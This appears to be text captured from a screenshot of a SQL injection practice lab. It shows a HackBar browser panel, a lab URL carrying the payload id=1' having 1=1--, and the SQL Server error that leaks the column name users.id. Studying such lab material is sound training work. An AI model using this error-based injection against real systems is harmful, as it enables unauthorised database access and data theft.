 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.id' 在选择列表中无效，因为该列未包含在聚合函数中，
并且没有 GROUP BY 子句。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' having 1=1--+
d4m1ts gm7.org